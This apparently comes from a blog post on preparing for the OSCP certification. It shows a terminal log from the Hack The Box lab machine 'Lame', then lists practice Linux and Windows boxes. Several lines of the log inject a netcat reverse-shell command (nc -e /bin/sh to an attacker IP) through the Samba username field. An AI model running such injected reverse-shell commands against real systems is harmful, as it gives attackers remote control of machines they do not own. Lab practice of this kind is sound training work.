 root@kali:~/Documents/Lame# smbclient //10.10.10.3/tmp
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./='nc -e /bin/sh 10.10.14.33 8888'"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "./='nohup nc -e /bin/sh 10.10.14.33 8888'"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "./='nohup nc -e /bin/sh 10.10.14.33 8888'"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.33 8888`"
Password:
Below is list Hackthebox machines which is similar to the OSCP machines
before going forward must solve all this machines without any help.
Hack The Box
PEN-TESTING LABS
Linux Boxes:
Lame
brainfuck
shocker
bashed
nibbles
beep
cronos
nineveh
sense
solidstate
kotarak
node
valentine
poison
sunday
tartarsauce
Windows Boxes:
legacy
Blue
Devel
Optimum
Bastard
granny
Arctic
grandpa
silo
bounty
jerry
More challenging then OSCP but Good to practice:
Jeeves [Windows]
Bart [Windows]
Tally [Windows]
Active [Windows]
Jail [Linux]
falafel [Linux]
Devops [Linux]
Hawk [Linux]
Subscribe for
more
Before Going to PWK Lab now one more step I take that is Learning
Buffer Overflow.